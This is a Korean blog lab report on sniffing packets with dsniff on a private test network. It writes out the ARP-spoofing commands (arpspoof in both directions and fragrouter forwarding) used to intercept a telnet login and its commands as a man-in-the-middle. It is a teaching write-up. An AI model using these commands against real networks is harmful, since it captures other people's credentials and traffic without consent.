목차

1. 구성과 계획

1-1 목표

1-2 네트워크 구성도

1-3 실습 환경 개요

1-4 실습 시나리오

2. 실습

3. 결과 증명

1. 구성과 계획

1-1 목표

▶ Dsniff를 이용한 패킷 스니핑 실습



1-2 네트워크 구성도

1-3 실습 환경 개요

win xp (telnet 클라이언트) 192.168.10.129 -> linux (telnet 서버) 192.168.10.123

linux (공격자 Linux centOS 7 192.168.10.172)

1-4 실습 시나리오

1. 공격자 linux에서 arpspoof와 fragrouter를 실행한다.

2. 공격자 linux에서 dsniff를 실행한다.

3. 희생자 xp에서 telnet 접속 후 간단한 명령어를 실행한다.

4. 희생자 xp에서 telnet 접속을 해제한다.

5. dsniff에서 결과를 확인한다.

2. 실습

#arpspoof -i ens32 -t 192.168.10.129 192.168.10.123세션 탈취를 위해 타겟은 192.168.10.129(win xp)로 지정하고 arpspoof를 실행한다

#arpspoof -i ens32 -t 192.168.10.123 192.168.10.129타겟은 192.168.10.123(telnet server)로 지정하고 arpspoof를 실행한다

#fragrouter -B1패킷의 포워딩을 위해 fragrouter를 실행한다

#dsniff -i ens32dsniff를 실행해서 패킷을 캡처한다

3. 결과 증명

line 1 - win xp (192.168.10.129)에서 192.168.10.123(telnet server)의 23포트로 telnet 통신을 했다는 뜻

line 2~6 - win xp (192.168.10.129)측에서 입력한 명령어들로 텔넷 접속에 필요한 로그인 로그와 ls, pwd, exit등 리눅스 명령어들

'Network' 카테고리의 다른 글

| ARP REDIERCT 실습 레포트 (0) | 2020.07.16 |

|---|---|

| DNS Spoofing을 통한 웹 세션 탈취 (0) | 2020.07.10 |

| 스니핑 1 (0) | 2020.07.07 |

| 07.06 네트워크 패킷 ICMP, TCP/IP (0) | 2020.07.06 |

| 네트워크 2장 - Web and HTTP (0) | 2020.06.03 |